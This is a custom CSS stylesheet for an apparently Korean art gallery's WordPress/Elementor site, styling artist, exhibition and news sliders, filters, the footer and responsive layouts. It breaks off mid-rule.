.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a[data-filter=".filter-artfairs"],
.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a[data-filter=".filter-project"]{
  display:none !important;
}

.artist-post-title h6{
  color:#000 !important;
}
.artist-post-swiper{
/*   margin-top:2rem; */
}
.artist-post-title h6 span{
  display:block;
  margin-top:1rem;
}
.artist-post-swiper .swiper-button-prev,.artist-post-swiper .swiper-button-next{
  color:#000 !important;
}
.artist-post-sub1{
  color:#000 !important;
  font-weight:bold;
}

.news-post .elementor-image-box-img{
  
  margin-bottom:3rem !important;
}
.news-post .elementor-image-box-title{
  color:#000 !important;
  margin-bottom: 3rem !important;
  
}
.news-post .elementor-image-box-content{
  text-align:left !important;
}
.news-slide .aheto-cpt__list{
  position:relative !important;
  height:auto !important;
}
.news-slide .aheto-cpt-article__excerpt,.news-slide .aheto-cpt-article__excerpt p{
  margin-bottom:0 !important;
}
.news-slide .aheto-cpt-article__btn-wrap{
  display:none !important;
}
.news-slide .aheto-cpt-article__title{
  font-size:1.5rem !important;
}
.news-slide .aheto-cpt-article__terms {
  display:none !important;
}
.news-slide .aheto-cpt-article__img-link{
  background:none !important;
}
.news-slide .swiper-container{
  padding:0 10px 10px !important;
}
.exhibition-slide .swiper-button-prev,.exhibition-slide .swiper-button-next{
  color:#000 !important;
}
.exhibition-post-title .elementor-widget-container strong{
  display:block;
  margin-bottom:2rem;
}

.main-banner .aheto-banner-slider__content h2{
  display: table !important;
    margin-left:auto;
  margin-right:auto;
}
.main-banner .aheto-banner-slider__content p{
  display: table !important;
    margin: auto auto 1rem;
}
.main-banner .swiper-slide{
  width:100% !important;
}
.main-banner .aheto-banner-slider-wrap{
  height:calc(100vh - 12rem) !important;
  min-height:auto !important;
}
.gallery-file-download{
  display:block;
  margin-top:2rem;
}
.gallery-file-download a{
  font-weight:bold;
  color:#000 !important;
}
.gallery-file-download a img{
  margin:auto !important;
  vertical-align:baseline !important;
}
.gallery-map,.gallery-map .elementor-widget-container,.gallery-map .elementor-custom-embed{
  height:100% !important;
}

.exhibition-article-box .aheto-cpt-filter{
justify-content:center !important;
  overflow-y:hidden !important;
}
.exhibition-article-box .aheto-cpt-filter a.is-active,.exhibition-article-box .aheto-cpt-filter a:hover{
  color:#000 !important;
}

.exhibition-article-box .is-active:after,.exhibition-article-box a:after{
 display:none !important;
}
.exhibition-article-box .aheto-cpt-article__tags{
  display:none !important;
}
.exhibition-article-box .aheto-cpt-article__title{
  font-size: 1rem !important;
  margin-top:1rem !important;
}
.exhibition-article-box .aheto-cpt-article__title strong{
  display:block !important;
}
.exhibition-article-box .aheto-cpt-article__title span{
  display:block !important;
  font-size:.8rem;
  font-weight:normal !important;
  word-break:break-word;
}
.artist-post-slide{
  margin:3rem 0;
}
.artist-post-slide .elementor-image-carousel-caption{
  font-weight:normal;
  margin-top:3rem;
}
.artist-post-slide .elementor-swiper-button-prev{
  color:#000;
  top:35%;
}
.artist-post-slide .elementor-swiper-button-next{
  color:#000;
  top:35%;
}
.artist-post-swiper .swiper-wrapper{
  align-items:center;
}
#artistPostSlide .swiper-button-prev:before{
  color:#000;
  content:'\f124';
  font-size:1.8rem !important;
  font-weight:normal !important;
}

.main-banner .swiper-slide:nth-last-child(1){
  display:none;
}
#artistPostSlide .swiper-button-next:before{
  color:#000;
  content:'\f125';
  font-size:1.8rem !important;
  font-weight:normal !important;
}
.news-slide .aheto-cpt-filter a.is-active, .news-slide .aheto-cpt-filter a:hover{
  color:#000 !important;
}
.exhibition-article-box .aheto-cpt-article--grid{
  height:25rem !important;
}
.aheto-cpt-article--grid .aheto-cpt-article__img{
  background-repeat:no-repeat;
  background-size:contain;
}
.news-slide .aheto-cpt-article .aheto-cpt-article__img{
      margin-bottom: 0 !important;
    /* height: 50px; */
    width: 30%;
  height:250px;
    background-size: contain !important;
    background-position-x: left;
  background-position-y:top;
  
}
.news-slide .aheto-cpt-article .aheto-cpt-article__img:before{
  background-size:contain !important;
}
.artist-bottom-slide .aheto-cpt-article--slider .aheto-cpt-article__title span{
  margin-bottom:2px;
  display:block;
}
.artist-bottom-slide .aheto-cpt-article--slider .aheto-cpt-article__title strong{
  margin-bottom:2px;
  display:block;
}
.artistLeft01 .elementor-widget-container p,.artist_right01 .elementor-widget-container p{
  word-break:break-word;
}
.news-slide .aheto-cpt-article--grid{
  --img-height: 0;
  width:100%;
  position:initial !important;
/*   position:static !important; */
}
.aheto-cpt--grid .aheto-cpt__list {
/*   	height:auto !important; */
    
}
.news-slide .aheto-cpt-article .aheto-cpt-article__title {
    padding-top: 0;
    margin-bottom: 19px;
    word-break: break-word;
}
.news-slide .aheto-cpt-article .aheto-cpt-article__title a {
    color: inherit;
    line-height: inherit;
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.news-slide .aheto-cpt-article .aheto-cpt-article__img{
  margin-bottom: 0 !important;
}
.news-slide .aheto-cpt-article .aheto-cpt-article__inner {
    background-color: var(--c-white);
    position: relative;
    -webkit-transition: .3s -webkit-box-shadow;
    transition: .3s -webkit-box-shadow;
    -o-transition: .3s box-shadow;
    transition: .3s box-shadow;
    transition: .3s box-shadow,.3s -webkit-box-shadow;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  align-items:flex-start;
  box-shadow:none !important;
  justify-content:space-between;
  border-bottom:2px solid #dcdddd;
  padding-bottom:calc(var(--spaces-v) * 1px);
    }
.news-slide .aheto-cpt-article .aheto-cpt-article__content-top{
  padding: 0px !important;
    padding-bottom: 8px !important;
    display: -webkit-box;
    display: -ms-flexbox;
  display:flex;
  flex-direction:column-reverse;
  justify-content:flex-end;
  
  height: calc(var(--spaces-v) * 3.5px) !important;
}
.news-slide .aheto-cpt-article .aheto-cpt-article__content .aheto-cpt-article__tags{
  margin-top:0 !important;
  margin-bottom: 16px;
    font-size: 87.5%;
}
.news-slide .aheto-cpt-article .aheto-cpt-article__content,.news-slide .aheto-cpt-article .aheto-cpt-article__footer {
    display:none !important;
}
.artist-bottom-box-title h6{
  font-size:1.4rem !important;
}
.main-info-box .sns-box{
  display:inline-block;
  width:30px;
}
.aheto-footer{
background-color:#fff !important;
}
/*.aheto-footer .container{
  padding-left:30px;
}*/

#footerBox .elementor-container>.elementor-column:first-child{
  margin-right:0px !important;
}
.banner-container{
  position:relative
}
.banner-img-more-btn{
  position:absolute;
  left:50%;
  bottom:10%;
  transform:translatex(-50%);
  display:inline-block;
  width:auto !important;
}
.banner-img-more-btn a{
  background-color:#000 !important;
}
footer.elementor-section-full_width{
  width:unset !important;
  left:0 !important;
}
.main-img a,.main-mobile-img a{
  display:block !important;
}
.main-img img,.main-mobile-img img{
  width:100% !important;
}
.exhibition_01 p{
  text-align:center !important;
}
.more-btn a{
      background-color: #000 !important;
    color: #fff !important;
    padding: 7px 10px 7px 10px;
    line-height: 1;
    font-size: .8rem;
    display: inline-block;
    margin: auto !important;
}
.exhibition-content-box .exhibition-right .elementor-widget-text-editor:before, .exhibition-content-box .exhibition-left .elementor-widget-text-editor:before {
/*     content: ''; */
    width: 100%;
    height: 5px;
    background-color: #6b6b6b;
    position: absolute;
    bottom: -2px;
}
.exhibition-content-box .exhibition-right .elementor-widget-text-editor, .exhibition-content-box .exhibition-left .elementor-widget-text-editor{
/*   height:10.09rem; */
/*   height:162.1px; */
/*   height:calc(1.4rem * 7); */
  overflow:hidden;
}
.more-btn{
/*   display:none; */
}
.exhibition-content-box .elementor-widget-text-editor p{
	margin-bottom:1.4rem;
/*   margin-bottom:20px; */
  	line-height:1.4rem;
}



.artists-tag-box h5{
  display:none;
}
.artists-tag-box .tagcloud{
  display:flex;
  flex-direction:column;
} 
.artists-tag-box-title{
  margin-bottom:7px !important;
}
.artists-tag-box-title .elementor-heading-title{
	font-size:0.8rem !important;
  	line-height:1rem !important;
}
.artists-tag-box .tagcloud a{
  color:#000;
  margin-bottom:5px;
  font-size:1rem !important;
  display:inline-block;
}
@media (min-width:768px){
  .container{
    min-height:calc(100vh - 257px);
  }
  header .container,footer .container{
    min-height:unset !important;
  }
  .main-middle-box1{
    margin-right:0 !important;
    padding-right:10px;
  }
  #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-prev,
  #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-next{
    top:43% !important;
  }
    .footer-sns-box{
    display:none;
  }
 .main-mobile-img{
    display:none;
  }
  .main-img{
    display:block;
  }
}
@media (max-width: 1199px){
  .main-header--grid-mooseoom .main-header__main-line{
    grid-template-columns:1fr 1fr !important;
  }
}
@media (max-width: 767px){
  #headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a{
    padding-bottom:inherit !important;
  }
  #headerBox .menu-open .main-menu>li.current-menu-item>a {
    padding-bottom: 0px !important; 
}

  #headerBox .menu-open .main-menu>li a, #headerBox .menu-open .main-menu>li:hover a{
    padding-bottom:0 !important;
    color:black !important;
    margin-bottom: 17px !important;
  }
  .news-slide .aheto-cpt-article .aheto-cpt-article__img{
    	background-position-x:center;
    background-position-y:center;
    width:100%;
    margin-bottom:15px !important;
    height:300px;
  }
  .news-slide .aheto-cpt-article .aheto-cpt-article__inner{
    flex-direction:column-reverse;
  }
  .banner-img-more-btn{
    display:none;
  }
  .main-mobile-img{
    display:block;
  }
  .main-img{
    display:none;
  }
  .main-info-box .sns-box{
    display:none;
  }
  .artist_right01 .elementor-element-populated{
    margin-left:0 !important;
    margin-right:10px !important;
  }
  .artistLeft01.elementor-element-populated{
    margin-right:10px !important;
  }
  .main-banner .swiper-slide img{
    max-width:none !important;
    width:auto !important;
    height: auto !important;
  }
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev{
    color:#000;
    opacity: 1;
    display: flex !important;
  }
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next{
    color:#000;
    opacity: 1;
    display: flex !important;
  }
}
@media(max-width:800px){
  .aheto-banner-slider--mooseoom-creative div.swiper-button-next,.aheto-banner-slider--mooseoom-creative div.swiper-button-prev{
  
  bottom:50% !important;
}
.aheto-banner-slider--mooseoom-creative div.swiper-button-next:before,.aheto-banner-slider--mooseoom-creative div.swiper-button-prev:before{
	text-shadow:0px 0px 10px black;  
	}
  .main-banner .swiper-slide:nth-child(1){
  display:none;
}
.main-banner .swiper-slide:nth-last-child(1){
  display:block;
}
}
@media (max-width:1023px) and (min-width:700px){
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container{
    max-width:700px !important;
  }
   
}
@media (max-width:699px) and (min-width: 480px){
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container{
    max-width:460px !important;
  }
}
@media (max-width:768px) and (min-width: 480px){
  .main-banner .swiper-slide img{
    max-width:none !important;
    width:100% !important;
    height: 100% !important;
  }
  .exhibition-article-box .aheto-cpt-article--grid{
    height:30rem !important;
  }
  .artist-bottom-slide .swiper-slide{
    padding-left:20px !important;
    padding-right:20px !important;
  }
  
  .news-slide .aheto-cpt-article .aheto-cpt-article__content-top{
  height: calc(var(--spaces-v) * 5px) !important;
  }
  .footer-sns-box{
    margin-top:10px;
  }
   #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-prev,
  #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-next{
    top:38% !important;
  }
}
@media (max-width:480px){
  .more-btn a{
    font-size:.9rem;
    padding:8px 15px;
  }
  body{
    overflow:hidden;
  }
  .aheto-cpt-article--grid .aheto-cpt-article__img:before{
    transition:none !important;
    display:none !important;
  }
  #koreanMoreBtn.elementor-element,#englishMoreBtn.elementor-element{
    margin-top:20px !important;
  }
   #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-prev,
  #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-next{
    top:42% !important;
  }

  #footerBox b{
    margin-top:0 !important;
    margin-bottom:10px;
  }
  #footerBox .footer-contact-box .elementor-widget-container{
    /*flex-direction:column;*/
    align-items:flex-start !important;
  }
  .footer-sns-box{
    margin-top:10px;
  }
  .news-slide .aheto-cpt-article .aheto-cpt-article__content-top{
    height:auto !important;
  }
.main-info-box .widget_aheto__info{
 justify-content:center !important; 
}
  .gallery-map-box{
    margin-bottom:0 !important;
  }
  .gallery-map-iframe{
    margin-top:1rem;
  }
  .gallery-map-iframe .elementor-widget-container{
    margin: 0 !important;
  }
  .exhibition-article-box .aheto-cpt-article--grid{
    height:auto !important;
  }
}


@media (max-width:479px) and (min-width:420px){
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container{
    max-width:400px !important;
  }
  .artist-bottom-slide .swiper-slide{
    padding-left:30px !important;
    padding-right:30px !important;
  }
  .exhibition-hide-box .elementor-widget-wrap{
  margin:0 !important;
  }
}
@media (max-width:419px) {
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container{
    max-width:350px !important;
  }
  .exhibition-left .elementor-widget-wrap,.exhibition-right .elementor-widget-wrap{
    margin:0 !important;
  }
}
@media (max-width:300px) {
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container{
    max-width:200px !important;
  }
}
/* .aheto-banner-slider--mooseoom-creative div.swiper-button-next,.aheto-banner-slider--mooseoom-creative div.swiper-button-prev{
  display:block !important;
  
} */
/*.main-header--grid-mooseoom .main-header__widget-box .main-header__icon:last-child{
  margin-right:0 !important;
}*/


/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active {
    font-style: italic !important;
}

.news-slide .aheto-cpt-filter a.is-active {
    font-style: italic !important;
}*/

/*.elementor-section.elementor-section-boxed>.elementor-container {
  margin: 0px !important;
}*/

/*.aheto-cpt-filter.center-filter {
  display:none !important;
}*/
/*.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    font-weight: bold;
}*/
.elementor-widget-heading .elementor-heading-title {
    font-weight: bold !important;
}

.artistname{
  font-weight: normal !important;
  font-size: 1.4rem !important;
}
.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    font-weight: bold !important;
}

html{
  font-size:16px;
}
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{
	font-family:'NanumSquareAC';  
  color:#000;
}
.elementor-kit-17{
--e-global-typography-primary-font-family:'Martel Sans';  
}
.aheto-cpt-article--grid .aheto-cpt-article__img{
  overflow:hidden;
}
.wp-caption .wp-caption-text{
  font-size:.9rem
}
.aheto-cpt-article--grid .aheto-cpt-article__img:before{
	content:'';
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
background:inherit;
background-size:contain;
transform-origin:center;
transition:transform .4s ease-in-out;
}
.aheto-cpt-article--grid .aheto-cpt-article__img:hover{
  filter:grayscale(.1);
}
.aheto-cpt-article--grid .aheto-cpt-article__img:hover:before{
  transform:scale(1.2);
}
/*.elementor-widget-heading .elementor-heading-title {
    font-weight: normal !important; 
}*/

.elementor-element.elementor-element-43a0eab {
    width: 29% !important; 
}

.aheto-header {
    padding-top: 0px !important; 
}

#headerBox .main-header__main-line .main-header__icon .ion-social-instagram {
    margin-top: 30px;
}
#headerBox .main-header__main-line .main-header__icon .ion-social-facebook {
    margin-top: 30px;
      margin-right: -30px;
}

.aheto-cpt-filter.center-filter {
    border-top: 1px solid #dcdddd;
    border-bottom: 1px solid #dcdddd;
  padding-top: 10px;
    padding-bottom: 7px;
  margin-left: 1px;
}

.artists-tag-box .post_tags {
    line-height: 28px !important;
    margin-left: 6px !important;
}

.aheto-cpt-article--grid .aheto-cpt-article__img {
    background-size: contain  !important;
}

.main-header--grid-mooseoom .main-header__widget-box .main-header__icon:first-child {
    margin-right: 20px !important;
}

#submitBox .submit-box {
  padding: 15px 20px 12px 17px !important;
  background-color: black !important;
}

#footerBox .footer-contact-box .elementor-widget-container {
 margin-left: 0px !important;
}

#footerBox .footer-contact-box ul {
    line-height: 25px;
}

.widget_aheto__contact--mooseoom .widget_aheto__info p:last-of-type {
    line-height: 25px;
}

.elementor-555 .elementor-element.elementor-element-09c2290 .aheto-cpt-article__title {
    font-weight: bold;
}

#footerBox .footer-contact-box .elementor-widget-container {
    margin-top:0px !important; 
}

.elementor a {
    word-break: break-all !important;
}

.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    text-align: center !important;
}

.main-info-box .widget_aheto__info {
    margin-top: -20px !important;
}

.artists-tag-box .post_tags a {
    font-size: 0.9rem !important;
  font-weight:bold;
  font-family:'NanumSquareAC';
}
.artists-tag-box .post_tags a:hover{
  color:rgba(var(--ca-dark),.7);
}
#footerBox {
    margin-left: 22px !important;
}

.elementor-widget-container {
    line-height: 22px  !important;
}

.artist-post-list .aheto-cpt-article__title {
    font-size: 0.8rem !important;
}

.artist-bottom-box {
    background-color: #efefef !important;
}

.alignnone, div.alignnone {
    margin-top: 0px !important;
}

#footerBox li {
    font-size: .8rem !important;
}

#footerBox b {
    font-size: .8rem !important;
}

.aheto-footer a {
    padding-top:20px !important;
}

.footer-sns-box a {
    margin-right: 10px !important;
}

#footerBox .elementor-container>.elementor-column {
/*     padding-right: 15px !important; */
/*     padding-left: 15px !important; */
    margin-right: auto !important;
    margin-left: auto !important;
}

#footerBox .elementor-container {
    width: 100%!important;
    max-width: 1200px!important;
}

.artist-bottom-box-title h6 {
    font-size: 0.9rem !important;
    padding-bottom: 25px !important;
}

.main-header__menu-box{
  padding-top: 40px !important;
  margin:auto !important;
}
.main-header--grid-mooseoom .main-header__menu-box .main-menu li, .main-header--grid-mooseoom .main-header__menu-box>ul li {
    padding: 0px !important;
}

.main-header--grid-mooseoom .main-header__menu-box .main-menu li a, .main-header--grid-mooseoom .main-header__menu-box>ul li a {
    font-size: 1rem !important;
}

#headerBox .main-menu>li {
    margin: 0 22px !important;
}

#headerBox .mob-logo {
    width: 125px !important;
    padding-top: 15px !important;
}

  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 33% !important;
}
  
    .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 33% !important;
}

.gallery_spacer01{
  border-top:1px solid #dcdddd !important;
  margin-right: 15px !important;
   margin-left: 15px !important;
}

@media (max-width: 1200px){
  #headerBox #menu-item-4174 a {
    font-weight: normal !important;
}
  #headerBox .menu-open .main-menu>li a, #headerBox .menu-open .main-menu>li:hover a {
    font-weight: bold !important;
}
  
  .main-header--grid-mooseoom .main-header__menu-box.menu-open {
    background-color: white !important;
}
  
  .gallery_spacer01{margin-right: 0px !important;
    margin-left: 0px !important;
  }
}

.exhibition_content01{
  border-bottom:solid #dcdddd 1px !important;
  /*border-top:solid black 1px !important;*/
}

.exhibition_content02{
  margin-top:50px !important;
}

.exhibition_01{
  font-size:1.3rem !important;
}
.artist-bottom-slide .aheto-cpt-article--slider .aheto-cpt-article__title span {
    font-weight: normal !important;
}
.contact-form .widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 textarea::placeholder{
  color:#000 !important;
} 
.contact-form .widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 input:not([type=submit])::placeholder{
  color:#000 !important;
}
.widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 textarea {
    font-size: 1rem !important;
    border-radius: 5px !important;
    border: 1px solid #000 !important;
}

.widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 input:not([type=submit]){
  font-size: 1rem !important;
  border: 1px solid #000 !important;
}

.elementor-widget-container{
  font-size: 0.8rem;
}

.elementor-widget-container {
    margin: 0px 0px 0px 0px;
}

#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a{
  border-bottom:0px solid #949494 !important;
  padding-bottom:0px !important;
}

.main-info-box {
    line-height: 22px !important;
}

#submitBox .submit-box{
  font-size: 1rem !important;
}
  
  .widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 textarea::placeholder{
    color:#a9a9a9 !important;
  }

.widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 input:not([type=submit])::placeholder{
  color:#a9a9a9 !important;
}

.main-slide .aheto-banner-slider__links a {
    font-size: 0.7rem !important;
}

/*.swiper-container {
    height: 400px !important;
}

.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__content {
top:-60px !important;
}
*/

.news-slide .aheto-cpt-filter a.is-active{
  border-bottom:1px solid #000 !important;
}
.aheto-banner-slider--mooseoom-creative .aheto-banner__title {
    margin-top: 0px !important;
}

.elementor-218 .elementor-element.elementor-element-2df38be1 .aheto-banner__title {
background-color: rgba( 255, 255, 255, 0.3 ) !important;
    padding: 2px 4px !important;
  color: #000 !important;
  font-size:2rem !important;
}

.elementor-218 .elementor-element.elementor-element-2df38be1 .aheto-banner-slider__sub-title{
background-color: rgba( 255, 255, 255, 0.3 ) !important;
    padding: 2px 4px !important;
  color: #000 !important;
  font-size:.9rem !important;
  margin-bottom: 30px !important;
}

.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__desc{
  background-color: rgba( 255, 255, 255, 0.3 ) !important;
    padding: 2px 4px !important;
  color: #000 !important;
  font-size:1 !imremportant;
}

.main-middle-text em{
  background-color: rgba( 255, 255, 255, 0.3 ) !important;
}

/*.main-middle-text b{
  background-color: rgba( 255, 255, 255, 0.8 ) !important;
}*/

/*.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__content {
    max-width: auto !important;
}*/
/*.banner-img-more-btn{
  display:none !important;
}*/
.banner-img-more-btn a span{
  color:#fff;
}
.elementor-455 .elementor-element.elementor-element-5e0cded > .elementor-widget-container {
    line-height: 22px !important;
}

.exhibitionMore a, .goToList a, .main-banner .aheto-banner-slider__links a {
    font-size: 0.9em !important;
}

.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__links {
    margin-top: 30px !important;
}
.elementor-widget-image-box .elementor-image-box-content {
    width: 55% !important;
    margin: 0 auto !important;
}

.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px  !important;
}

.elementor-455 .elementor-element.elementor-element-dba53e4 img{
  margin-top: 6px !important;
}

.artist-bottom-box{
    padding-top: 50px !important;
  padding-bottom: 50px !important;}

.elementor-widget-heading .elementor-heading-title {
    color: black;
    font-size: 1.8rem;
    line-height: 35px;
}

.aheto-banner-slider--mooseoom-modern .aheto-banner-slider__content {
    margin-bottom: 40px !important;
}

.exhibition_01{
  text-align:center !important;
  font-size:1.4rem;
  margin-bottom:30px;
}
.artist-post-slide .aheto-banner-slider__content p{
  font-weight:normal !important;
}

.aheto-cpt-filter.center-filter {
    margin-top: 40px !important;
}

/*.artist-post-slide .elementor-swiper-button-prev {
    top: 50% !important;
}

.artist-post-slide .elementor-swiper-button-next{
    top: 50% !important;
}*/

.aheto-cpt-filter.center-filter>li:hover>a{
    border-bottom: 1px solid #000 !important;
}

.aheto-cpt-filter.center-filter>li:hover:after>a{
    border-bottom: 1px solid #000 !important;
}

.aheto-cpt-article__excerpt{
  display:none !important;
}
.aheto-cpt-article--skin-1 .aheto-cpt-article__content {
    padding: 15px !important;
  padding-bottom: 8px !important;
  
}
.filter-artists .aheto-cpt-article__title a{
  font-size:.9rem !important;
/*   font-family:'NanumSquareAC', 'ABeeZee'; */
}
.aheto-cpt-article--skin-1 .aheto-cpt-article__title {
    margin-bottom: 0px !important;
}

.elementor-555 .elementor-element.elementor-element-09c2290 .aheto-cpt-article__title {
    line-height: 20px !important;
  font-size:.9rem !important;
}

.elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 10px !important;
}

/*@media (min-width: 481px) and (max-width: 575px){
  .aheto-cpt-article--cs_skin-6 .aheto-cpt-article__title{
    margin-bottom: 30px !important;
}
}*/



@media (min-width: 481px) and (max-width: 767px){
  
  
  .widget_aheto__cf--mooseoom__classic {
    max-width: 100% !important; 
}
  
  .elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important; 
}
  
  .elementor-218 .elementor-element.elementor-element-9b99efc > .elementor-element-populated {
   margin: 0px 0px 0px 0px !important;
}
  
   .exhibition-left .elementor-widget-wrap {
    margin: 0px !important;
  }
  .exhibition-right .elementor-widget-wrap {
    margin: 0px !important;
  }
  
  .elementor-455 .elementor-element.elementor-element-5e0cded  .elementor-widget-container {
    margin: 20px 0px 0px 0px !important;
}
.elementor-455 .elementor-element.elementor-element-337d037 > .elementor-widget-container {
     margin: 20px 0px 0px 0px !important;
}
  .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
      margin: 0 15px !important;
  }  
  .news-slide .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important;
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  .exhibition-article-box .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important; 
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  
  .artist-post-list .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .news-slide .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active{
  border-bottom:1px solid #000 !important;
}
}

@media (min-width: 768px) and (max-width: 1005px){
  .aheto-cpt-filter.center-filter .aheto-cpt-filter__item {
    margin: 0px !important;
}
 
  .news-slide .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important;
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  .exhibition-article-box .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important; 
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  
  .artist-post-list .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .news-slide .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active{
  border-bottom:1px solid #000 !important;
}
}

@media (min-width: 481px) and (max-width: 575px){
  
}

@media (min-width: 1024px) and (max-width: 1210px){
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 700px !important;
}
}

@media (min-width: 699px) and (max-width: 748px){
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 460px !important;
} 
}

@media (min-width: 992px) and (max-width: 1210px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 21% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 21% !important;
}
   #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-prev,
  #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-next{
    top:32% !important;
  }
}

@media (min-width: 575px) and (max-width: 748px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 27% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next{
    top: 27% !important;
}
}

@media (max-width: 300px) {
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
      top: 20% !important;
}
 .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
      top: 20% !important;
}
}

@media (min-width: 781px) and (max-width: 768px){
 .article01  .elementor-widget-wrap {
        margin: 0px 0px 0px 40px !important;
  }
}

@media (min-width: 350px) and (max-width: 479px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 36% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next{
    top: 36% !important;
}
}
  
@media (min-width: 749px) and (max-width: 991px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 35% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 35% !important;
}
}

@media (min-width: 400px) and (max-width: 575px){
  .aheto-cpt-article {
 width: 100%;
}
}

@media (min-width: 480px) and (max-width: 574px){
 .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 38% !important;
}
   .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 38% !important;
}
}

@media (min-width: 482px) and (max-width: 767px){
  .article01 .elementor-widget-wrap {
    margin: 40px 0px 0px 0px !important;
}
  
}
@media (min-width:480px) and (max-width:767px){
  .exhibition-content-box .exhibition-right .elementor-widget-text-editor{
    margin-top: 20px !important;
  }
}
@media (min-width: 480px) and (max-width: 780px){
  
  
  .main-middle-box1 {
    margin-right: 0px !important;
  }
  .elementor-218 .elementor-element.elementor-element-5484840 > .elementor-element-populated{
    margin-right: 0px !important;
  }
  .elementor-218 .elementor-element.elementor-element-3677e6a > .elementor-element-populated{
